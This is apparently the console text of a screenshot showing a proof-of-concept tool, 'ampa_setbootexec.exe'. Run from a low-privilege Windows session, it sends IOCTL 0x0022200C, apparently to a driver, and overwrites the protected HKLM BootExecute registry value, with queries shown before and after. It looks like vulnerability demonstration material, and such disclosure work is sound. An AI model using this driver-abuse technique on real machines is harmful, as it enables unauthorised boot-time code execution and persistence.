 C:\Windows\system32\cmd.exe
E:\repo\ampa_setbootexec>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
E:\repo\ampa_setbootexec>reg query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager" /v BootExecute
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager
    BootExecute    REG_MULTI_SZ    autocheck autochk *
E:\repo\ampa_setbootexec>x64\Release\ampa_setbootexec.exe
[+] BootExecute registry entry:
  [0] autocheck autochk *
Sending IOCTL 0x0022200C to set BootExecute...
[+] BootExecute registry entry:
  [0] t
E:\repo\ampa_setbootexec>reg query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager" /v BootExecute
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager
    BootExecute    REG_MULTI_SZ    t
E:\repo\ampa_setbootexec>